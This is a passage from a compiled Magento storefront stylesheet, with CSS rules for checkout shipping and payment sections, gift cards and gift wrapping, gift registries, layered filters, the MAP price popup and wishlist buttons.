  border-top: none;
  padding-bottom: 12.5px;
  padding-top: 0;
}
.checkout-shipping-method {
  position: relative;
}
.shipping-policy-block.field-tooltip {
  top: 12px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action {
  color: inherit;
  cursor: pointer;
}
.shipping-policy-block.field-tooltip .field-tooltip-action:before {
  display: none;
}
.shipping-policy-block.field-tooltip .field-tooltip-content {
  width: 420px;
  top: 37.5px;
}
.opc-block-shipping-information {
  padding: 0 37.5px;
}
.opc-block-shipping-information .shipping-information-title {
  border-bottom: 1px solid #cccccc;
  margin: 0 0 25px;
  position: relative;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  top: 2px;
  display: inline-block;
  text-decoration: none;
  margin: 0;
  position: absolute;
  right: 0;
}
.opc-block-shipping-information .shipping-information-title .action-edit > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-shipping-information .shipping-information-title .action-edit:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #8f8f8f;
  content: '\e606';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:before {
  color: #333333;
}
.opc-block-shipping-information .shipping-information-title .action-edit:active:before {
  color: #8f8f8f;
}
.opc-block-shipping-information .shipping-information-content {
  line-height: 27px;
}
.opc-block-shipping-information .shipping-information-content .actions-toolbar {
  margin-left: 0;
}
.opc-block-shipping-information .ship-to,
.opc-block-shipping-information .ship-via {
  margin: 0 0 25px;
}
.opc-block-summary {
  background: #f5f5f5;
  padding: 22px 37.5px;
  margin: 0 0 25px;
}
.opc-block-summary > .title {
  display: block;
}
.opc-block-summary .mark .value {
  color: #999999;
  display: block;
}
.opc-block-summary .discount.coupon {
  display: none;
}
.opc-block-summary .grand.incl + .grand.excl .mark,
.opc-block-summary .grand.incl + .grand.excl .amount {
  border-top: 0;
  font-size: 1.4rem;
  padding-top: 0;
}
.opc-block-summary .grand.incl + .grand.excl .mark strong,
.opc-block-summary .grand.incl + .grand.excl .amount strong {
  font-weight: 400;
}
.opc-block-summary .not-calculated {
  font-style: italic;
}
.opc-block-summary .items-in-cart > .title {
  border-bottom: 1px solid #ebebeb;
  padding: 12.5px 50px 12.5px 0;
  cursor: pointer;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  position: relative;
}
.opc-block-summary .items-in-cart > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-summary .items-in-cart > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 12px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 3px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.opc-block-summary .items-in-cart > .title:after {
  position: absolute;
  right: 0;
  top: 12.5px;
}
.opc-block-summary .items-in-cart > .title strong {
  font-size: 1.8rem;
  font-weight: 300;
  margin: 0;
}
.opc-block-summary .items-in-cart.active > .title:after {
  content: '\e621';
}
.opc-block-summary .items-in-cart .product {
  position: relative;
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0 -15px 0 0;
  max-height: 370px;
  padding: 15px 15px 0 0;
  border: 0;
}
.column.main .opc-block-summary .product-item {
  margin: 0;
  padding-left: 0;
}
.opc-block-summary .product-item .product-item-inner {
  display: table;
  margin: 0 0 12.5px;
  width: 100%;
}
.opc-block-summary .product-item .product-item-name-block {
  display: table-cell;
  padding-right: 6.25px;
  text-align: left;
}
.opc-block-summary .product-item .subtotal {
  display: table-cell;
  text-align: right;
}
.opc-block-summary .product-item .price {
  font-size: 1.6rem;
  font-weight: 400;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax .price {
  font-size: 1rem;
}
.opc-block-summary .actions-toolbar {
  position: relative;
  z-index: 1;
}
.opc-block-summary .actions-toolbar .secondary {
  border-top: 1px solid #ebebeb;
  display: block;
  float: none;
  margin: -1px 0 0;
  padding: 15px 0 0;
  text-align: left;
}
.opc-block-summary .actions-toolbar .secondary .action {
  margin: 0;
}
.authentication-dropdown {
  box-sizing: border-box;
}
.authentication-dropdown .modal-inner-wrap {
  padding: 31.25px;
}
.authentication-wrapper {
  float: right;
  margin-top: -75px;
  max-width: 50%;
  position: relative;
  z-index: 1;
}
._has-auth-shown .authentication-wrapper {
  z-index: 900;
}
.block-authentication .block-title {
  font-size: 3rem;
  border-bottom: 0;
  margin-bottom: 31.25px;
}
.block-authentication .block-title strong {
  font-weight: 300;
}
.block-authentication .field .label {
  font-weight: 400;
}
.block-authentication .actions-toolbar {
  margin-bottom: 6.25px;
}
.block-authentication .actions-toolbar > .secondary {
  padding-top: 31.25px;
  text-align: left;
}
.block-authentication .block[class] {
  margin: 0;
}
.block-authentication .block[class] ul {
  list-style: none;
  padding-left: 12.5px;
}
.block-authentication .block[class] .field .control,
.block-authentication .block[class] .field .label {
  float: none;
  width: auto;
}
.block-authentication .block[class] + .block {
  border-top: 1px solid #c1c1c1;
  margin-top: 50px;
  padding-top: 50px;
  position: relative;
}
.block-authentication .block[class] + .block:before {
  height: 36px;
  line-height: 34px;
  margin: -19px 0 0 -18px;
  min-width: 36px;
  background: #ffffff;
  border: 1px solid #c1c1c1;
  border-radius: 50%;
  box-sizing: border-box;
  color: #c1c1c1;
  content: attr(data-label);
  display: inline-block;
  left: 50%;
  letter-spacing: normal;
  padding: 0 .2rem;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
}
.checkout-payment-method .step-title {
  border-bottom: 0;
  margin-bottom: 0;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
  border-top: 0;
}
.checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-top: 1px solid #cccccc;
}
.checkout-payment-method .payment-method-title {
  padding: 25px 0;
  margin: 0;
}
.checkout-payment-method .payment-method-title .payment-icon {
  display: inline-block;
  margin-right: 6.25px;
  vertical-align: middle;
}
.checkout-payment-method .payment-method-title .action-help {
  display: inline-block;
  margin-left: 6.25px;
}
.checkout-payment-method .payment-method-content {
  display: none;
  padding: 0 0 25px 22px;
}
.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 25px;
}
.checkout-payment-method .payment-group + .payment-group .step-title {
  margin: 25px 0 0;
}
.checkout-payment-method .field-select-billing,
.checkout-payment-method .billing-address-form {
  max-width: 600px;
}
.checkout-payment-method .billing-address-same-as-shipping-block {
  margin: 0 0 12.5px;
}
.checkout-payment-method .checkout-billing-address {
  margin: 0 0 25px;
}
.checkout-payment-method .checkout-billing-address .primary .action-update {
  margin-right: 0;
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
  line-height: 27px;
  padding: 0 0 0 23px;
}
.checkout-payment-method .payment-method-note + .checkout-billing-address {
  margin-top: 25px;
}
.checkout-payment-method .payment-method-iframe {
  background-color: transparent;
  display: none;
  width: 100%;
}
.checkout-payment-method .no-payments-block {
  margin: 25px 0;
}
.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after {
  content: '\e621';
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
  cursor: pointer;
}
.checkout-payment-method .payment-option._collapsible .payment-option-content {
  display: none;
}
.checkout-payment-method .payment-option-title {
  border-top: 1px solid #cccccc;
  padding: 25px 0;
}
.checkout-payment-method .payment-option-title .action-toggle {
  color: inherit;
  display: inline-block;
  text-decoration: none;
}
.checkout-payment-method .payment-option-title .action-toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: #8f8f8f;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.checkout-payment-method .payment-option-title .action-toggle:hover:after {
  color: #333333;
}
.checkout-payment-method .payment-option-title .action-toggle:active:after {
  color: #8f8f8f;
}
.checkout-payment-method .payment-option-content {
  padding: 0 0 25px 22px;
}
.checkout-payment-method .payment-option-inner {
  margin: 0 0 25px;
}
.checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 6.25px 0 0;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types .item._active {
  font-weight: 700;
}
.checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-payment-method .credit-card-types .item span {
  display: inline-block;
  padding-top: 6px;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-payment-method .ccard .fields > .year {
  padding-left: 6.25px;
}
.checkout-payment-method .ccard .fields .select {
  padding-left: 6.25px;
  padding-right: 6.25px;
}
.checkout-payment-method .ccard .month .select {
  width: 140px;
}
.checkout-payment-method .ccard .year .select {
  width: 80px;
}
.checkout-payment-method .ccard .captcha .input-text,
.checkout-payment-method .ccard .number .input-text {
  width: 225px;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  padding-right: 25px;
  width: auto;
}
.checkout-payment-method .ccard .cvv .input-text {
  width: 55px;
}
.checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
  width: auto !important;
}
.checkout-agreements-block .checkout-agreements {
  margin-bottom: 25px;
}
.checkout-agreements-block .checkout-agreement.field {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.checkout-agreements-block .checkout-agreement.field.required label:after {
  content: none;
}
.checkout-agreements-block .checkout-agreement.field.required .action-show:after {
  content: '*';
  color: #e02b27;
  font-size: 1.4rem;
}
.checkout-agreements-block .action-show {
  vertical-align: baseline;
}
.checkout-agreements-items {
  padding-bottom: 37.5px;
}
.checkout-agreements-items .checkout-agreements-item {
  margin-bottom: 25px;
}
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 0;
}
.checkout-agreement-item-content {
  overflow: auto;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
.contact-index-index .column:not(.sidebar-main) .form.contact {
  float: none;
  width: 50%;
}
.contact-index-index .column:not(.sidebar-additional) .form.contact {
  float: none;
  width: 50%;
}
.downloadable.samples {
  margin-bottom: 25px;
}
.downloadable.samples dd {
  margin: 0 0 12.5px;
}
.table-downloadable-products .product-name {
  margin-right: 15px;
}
.field.downloads .price-container {
  display: inline;
  white-space: nowrap;
}
.field.downloads .price-container:before {
  content: ' + ';
  display: inline;
}
.field.downloads .price-excluding-tax {
  display: inline;
}
.field.downloads .price-excluding-tax:before {
  content: ' (' attr(data-label) ': ';
}
.field.downloads .price-excluding-tax:after {
  content: ')';
}
.field.downloads .price-including-tax {
  font-size: 1.4rem;
  display: inline;
  font-weight: 600;
}
.field.downloads .sample.link {
  float: right;
}
.page-product-downloadable .product-add-form {
  clear: both;
  margin-bottom: 31.25px;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: none !important;
}
.cart-summary .block.giftcard .action.check {
  line-height: 1.2rem;
  padding: 6.25px 8px;
  font-size: 1.1rem;
  margin-top: 25px;
}
.page-product-giftcard .giftcard-amount {
  margin-bottom: 0;
  text-align: left;
}
.page-product-giftcard .giftcard-amount .field:last-child {
  padding-bottom: 25px;
}
.page-product-giftcard .product-options-wrapper .field:first-of-type {
  margin-top: 25px;
}
.giftcard-account .please-wait {
  display: none;
}
.giftcard-account .form-giftcard-redeem .giftcard.info {
  margin-bottom: 37.5px;
}
.opc-wrapper .form-giftcard-account {
  max-width: 500px;
}
.opc-wrapper .form-giftcard-account .field {
  margin: 0 0 25px;
}
.opc-wrapper .giftcard-account-info {
  margin: 0 0 25px;
}
.opc-wrapper .giftcard-account-info .giftcard-account-number {
  margin: 0 0 12.5px;
}
.gift-message .field {
  margin-bottom: 25px;
}
.gift-message .field .label {
  color: #666666;
  font-weight: 400;
}
.gift-options .actions-toolbar .action-cancel {
  display: none;
}
.gift-options-title {
  margin: 0 0 25px;
}
.gift-options-content .fieldset {
  margin: 0 0 25px;
}
.gift-summary .actions-toolbar > .secondary {
  float: none;
}
.gift-summary .actions-toolbar > .secondary .action {
  margin: 12.5px 25px 0 0;
}
.action-gift {
  display: inline-block;
  text-decoration: none;
}
.action-gift:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action-gift:hover:after {
  color: inherit;
}
.action-gift:active:after {
  color: inherit;
}
.action-gift.active:after,
.action-gift._active:after {
  content: '\e621';
}
.cart.table-wrapper .gift-content {
  box-sizing: border-box;
  clear: left;
  display: none;
  float: left;
  margin: 12.5px 0 25px;
  text-align: left;
  width: 100%;
}
.cart.table-wrapper .gift-content._active {
  display: block;
}
.gift-item-block {
  margin: 0;
}
.gift-item-block._active .title:after {
  content: '\e621';
}
.gift-item-block .title {
  border-radius: 3px;
  background-image: none;
  background: #292929;
  border: none;
  color: #ffffff;
  cursor: pointer;
  font-family: 'PT Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  margin: 20px 0 0;
  padding: 7px 15px;
  font-size: 1.6rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
}
.gift-item-block .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-item-block .title:hover:after {
  color: inherit;
}
.gift-item-block .title:active:after {
  color: inherit;
}
.gift-item-block .title:focus,
.gift-item-block .title:active {
  background: #dc831a;
  color: #ffffff;
}
.gift-item-block .title:hover {
  background: #dc831a;
  color: #ffffff;
}
.gift-item-block .title.disabled,
.gift-item-block .title[disabled],
fieldset[disabled] .gift-item-block .title {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.gift-item-block .content {
  border-bottom: 1px solid #c1c1c1;
  padding: 12.5px 12.5px 25px;
  position: relative;
}
.order-details-items .order-gift-message .item-options dt,
.order-details-items .block-order-details-gift-message .item-options dt {
  font-weight: 400;
  margin: 12.5px 0;
}
.order-details-items .order-gift-message dt:after,
.order-details-items .block-order-details-gift-message dt:after {
  content: '';
}
.order-details-items .order-gift-message .item-message,
.order-details-items .block-order-details-gift-message .item-message {
  clear: left;
}
.order-details-items .order-items .action.show {
  display: inline-block;
  text-decoration: none;
  padding-right: 25px;
  position: relative;
}
.order-details-items .order-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .order-items .action.show:after {
  position: absolute;
  right: 0;
  top: -4px;
}
.order-details-items .order-items .action.show.expanded:after {
  content: '\e621';
}
.block-order-details-gift-message {
  border-top: 1px solid #ebebeb;
  padding-top: 12.5px;
}
.form-giftregistry-share .actions-toolbar:not(:last-child),
.form-giftregistry-edit .actions-toolbar:not(:last-child) {
  margin-bottom: 50px;
}
.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
  width: 100%;
}
.table-giftregistry-items .product-image {
  float: left;
  margin-right: 12.5px;
}
.cart-summary .form.giftregistry .fieldset {
  margin: 25px 0 6.25px;
}
.cart-summary .form.giftregistry .fieldset .field {
  margin: 0 0 12.5px;
}
.cart-summary .form.giftregistry .fieldset .field .control {
  float: none;
  width: auto;
}
.cart-summary .form.giftregistry .fieldset .action.primary {
  margin-bottom: 0;
}
.form-giftregistry-search {
  margin-bottom: 75px;
}
.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
  margin-bottom: 0;
}
.block-giftregistry-results .toolbar-giftregistry-results {
  text-align: center;
}
.block-giftregistry .actions-toolbar {
  margin: 17px 0 0;
}
.block-giftregistry-shared .item-options .item-value {
  margin: 0 0 31.25px;
}
.block-giftregistry-shared-items .item {
  border-bottom: 1px solid #ebebeb;
}
.block-giftregistry-shared-items .col {
  padding: 25px 8px 12.5px;
}
.block-giftregistry-shared-items .col .price-box {
  display: inline-block;
}
.block-giftregistry-shared-items .col .price-wrapper {
  font-size: 1.8rem;
  display: block;
  font-weight: 700;
  white-space: nowrap;
}
.block-giftregistry-shared-items .product .item-options {
  margin-bottom: 0;
}
.block-giftregistry-shared-items .product-item-photo {
  display: block;
  max-width: 65px;
  padding: 12.5px 0;
}
.block-giftregistry-shared-items .product-item-name {
  display: block;
  margin: 0 0 6.25px;
}
.gift-wrapping .label {
  margin: 0 0 6.25px;
  display: inline-block;
}
.gift-wrapping .field {
  margin-bottom: 12.5px;
}
.gift-wrapping-info {
  font-weight: 300;
  font-size: 20px;
  margin: 25px 0;
}
.gift-wrapping-list {
  list-style: none;
  margin: 25px 0 12.5px;
  padding: 0;
}
.gift-wrapping-list .no-image {
  background: #f2f2f2;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-list .no-image > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-list .no-image:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 38px;
  line-height: 4rem;
  color: #494949;
  content: '\e629';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-wrapping-list .no-image:after {
  display: block;
}
.gift-wrapping-preview,
.gift-wrapping-item > span {
  cursor: pointer;
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.gift-wrapping-item {
  float: left;
  margin: 0 12.5px 12.5px 0;
}
.gift-wrapping-item:last-child {
  margin-right: 0;
}
.gift-wrapping-item._active span:before {
  border: 3px solid #333333;
  box-sizing: border-box;
  content: '';
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 2;
}
.gift-wrapping-item > span {
  height: 4rem;
  width: 4rem;
}
.gift-wrapping-title {
  margin: 12.5px 0;
}
.gift-wrapping-title .action-remove {
  margin-left: 6.25px;
}
.gift-options-content .fieldset > .field {
  margin: 0 0 6.25px;
}
.gift-options-content .fieldset > .field:before {
  display: none;
}
.gift-wrapping-summary .gift-wrapping-title {
  border: 0;
  display: inline-block;
  padding: 0;
}
.opc-wrapper .data.table .gift-wrapping,
.table-order-items .gift-wrapping,
.table-order-review .gift-wrapping {
  margin: 25px 0;
}
.opc-wrapper .data.table .gift-wrapping .title,
.table-order-items .gift-wrapping .title,
.table-order-review .gift-wrapping .title {
  float: none;
}
.opc-wrapper .data.table .gift-wrapping .content,
.table-order-items .gift-wrapping .content,
.table-order-review .gift-wrapping .content {
  margin: 0;
}
.opc-wrapper .data.table .gift-wrapping .content > img,
.table-order-items .gift-wrapping .content > img,
.table-order-review .gift-wrapping .content > img {
  float: left;
  margin: 0 12.5px 0 0;
  max-height: 50px;
  max-width: 50px;
}
.gift-summary .price-box,
.gift-options .price-box {
  margin-left: 22px;
}
.gift-summary .regular-price:before,
.gift-options .regular-price:before {
  content: attr(data-label) ': ';
}
.gift-summary .regular-price .price,
.gift-options .regular-price .price {
  font-weight: 700;
}
.order-options .item {
  padding-bottom: 25px;
}
.order-options .product {
  margin-bottom: 12.5px;
}
.order-options .product-image-container {
  float: left;
  padding-right: 12.5px;
}
.order-options .gift-wrapping {
  margin-bottom: 12.5px;
}
.table.grouped > thead > tr > th,
.table.grouped > tbody > tr > th,
.table.grouped > tfoot > tr > th,
.table.grouped > thead > tr > td,
.table.grouped > tbody > tr > td,
.table.grouped > tfoot > tr > td {
  border-top: 1px solid #ebebeb;
}
.table.grouped > caption + thead > tr:first-child > th,
.table.grouped > colgroup + thead > tr:first-child > th,
.table.grouped > thead:first-child > tr:first-child > th,
.table.grouped > caption + thead > tr:first-child > td,
.table.grouped > colgroup + thead > tr:first-child > td,
.table.grouped > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table.grouped > tbody + tbody {
  border-top: 1px solid #ebebeb;
}
.table.grouped > thead > tr > th {
  border-bottom: 0;
}
.table.grouped .product-item-name {
  font-weight: 400;
}
.table.grouped .price-box .price {
  font-size: 16px;
}
.table.grouped .stock.unavailable {
  font-weight: normal;
  margin: 0;
  text-transform: none;
  white-space: nowrap;
}
.table.grouped .row-tier-price td {
  border-top: 0;
}
.table.grouped .row-tier-price .prices-tier {
  margin: 0 -10px 10px;
}
.form-add-invitations .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.form-add-invitations .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-add-invitations .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.form-add-invitations .action.add:hover:before {
  color: inherit;
}
.form-add-invitations .action.add:active:before {
  color: inherit;
}
.block.filter {
  margin-bottom: 50px;
}
.block.filter .filter-title {
  margin-bottom: 25px;
}
.block.filter .filter-title strong {
  font-size: 18px;
}
.block-subtitle {
  display: inline-block;
  margin-bottom: 12.5px;
}
.filter-current .item {
  margin-bottom: 12.5px;
}
.filter-current .filter-label {
  display: block;
  font-weight: 700;
}
.filter-current .filter-label:after {
  content: ':';
}
.filter-current + .filter-actions {
  margin-bottom: 37.5px;
}
.filter-options {
  margin: 0;
}
.filter-options .filter-options-title {
  font-weight: 700;
  line-height: 1.34375;
  font-size: 2.2rem;
  margin-top: 2.5rem;
  margin-bottom: 2.5rem;
  margin: 0 0 12.5px;
  word-break: break-all;
}
.filter-options .filter-options-content {
  margin: 0 0 31.25px;
}
.filter-options .filter-options-content .item {
  margin-bottom: 3px;
}
.filter-options .count {
  color: #7d7d7d;
}
.filter-options .count:before {
  content: '(';
}
.filter-options .count:after {
  content: ')';
}
.filtered .items {
  margin: 15px 0;
}
.filtered .item {
  margin-bottom: 6px;
  padding-left: 22px;
  position: relative;
}
.filtered .item .label {
  font-weight: 700;
}
.filtered .item .action.remove {
  left: -6px;
  position: absolute;
  top: 0;
}
.filtered + .actions {
  margin-bottom: 35px;
}
.map-popup-wrapper.popup .action.close {
  top: 12.5px;
}
.map-popup {
  background: #ffffff;
  border: 1px solid #aeaeae;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  left: 0;
  margin-top: 12.5px;
  position: absolute;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.map-popup .popup-header {
  margin: 0 0 25px;
  padding-right: 22px;
}
.map-popup .popup-header .title {
  font-weight: 700;
  line-height: 1.2;
  font-size: 3rem;
  margin-top: 1.875rem;
  margin-bottom: 1.25rem;
}
.map-popup .popup-content {
  margin: 12.5px 0 0;
}
.map-popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 12.5px;
  top: 12.5px;
}
.map-popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.map-popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.map-popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:active:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close.disabled,
.map-popup .popup-actions .action.close[disabled],
fieldset[disabled] .map-popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.map-popup.active {
  opacity: 1;
}
.map-popup .map-info-price {
  margin-bottom: 15px;
}
.map-popup .map-info-price .price-box {
  margin: 0 0 25px;
}
.map-popup .map-info-price .price-box .label:after {
  content: ': ';
}
.map-popup .regular-price .price-label {
  display: none;
}
.map-old-price:not(:last-child),
.product-info-price .map-show-info:not(:last-child) {
  margin-right: 12.5px;
}
.map-fallback-price {
  display: none;
}
.map-old-price {
  text-decoration: none;
}
.map-old-price .price-wrapper {
  text-decoration: line-through;
}
.map-form-addtocart {
  display: inline-block;
  text-align: center;
}
.map-form-addtocart img {
  display: block;
  margin: 0 auto;
}
button.map-show-info,
.cart.table-wrapper .actions-toolbar > .action.map-show-info,
.action-gift.map-show-info {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.5625;
  margin: 0;
  padding: 0;
  color: inherit;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
button.map-show-info:focus,
button.map-show-info:active,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:focus,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:active,
.action-gift.map-show-info:focus,
.action-gift.map-show-info:active {
  background: none;
  border: none;
}
button.map-show-info:hover,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:hover,
.action-gift.map-show-info:hover {
  background: none;
  border: none;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info,
.cart.table-wrapper .actions-toolbar > .action.map-show-info.disabled,
.cart.table-wrapper .actions-toolbar > .action.map-show-info[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action.map-show-info,
.action-gift.map-show-info.disabled,
.action-gift.map-show-info[disabled],
fieldset[disabled] .action-gift.map-show-info {
  pointer-events: none;
  opacity: 0.5;
}
button.map-show-info:visited,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:visited,
.action-gift.map-show-info:visited {
  color: inherit;
  text-decoration: none;
}
button.map-show-info:hover,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:hover,
.action-gift.map-show-info:hover {
  color: #dc831a;
  text-decoration: none;
}
button.map-show-info:active,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:active,
.action-gift.map-show-info:active {
  text-decoration: none;
}
button.map-show-info:hover,
button.map-show-info:active,
button.map-show-info:focus,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:hover,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:active,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:focus,
.action-gift.map-show-info:hover,
.action-gift.map-show-info:active,
.action-gift.map-show-info:focus {
  background: none;
  border: 0;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info,
.cart.table-wrapper .actions-toolbar > .action.map-show-info.disabled,
.cart.table-wrapper .actions-toolbar > .action.map-show-info[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action.map-show-info,
.action-gift.map-show-info.disabled,
.action-gift.map-show-info[disabled],
fieldset[disabled] .action-gift.map-show-info {
  color: inherit;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.wishlist.split.button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.wishlist.split.button:before,
.wishlist.split.button:after {
  content: '';
  display: table;
}
.wishlist.split.button:after {
  clear: both;
}
.wishlist.split.button .action.split {
  float: left;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  float: right;
  margin: 0;
}
.wishlist.split.button button.action.split,
.wishlist.split.button .cart.table-wrapper .actions-toolbar > .action.action.split,
.wishlist.split.button .action-gift.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.wishlist.split.button button + .action.toggle,
.wishlist.split.button .cart.table-wrapper .actions-toolbar > .action + .action.toggle,
.wishlist.split.button .action-gift + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.wishlist.split.button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
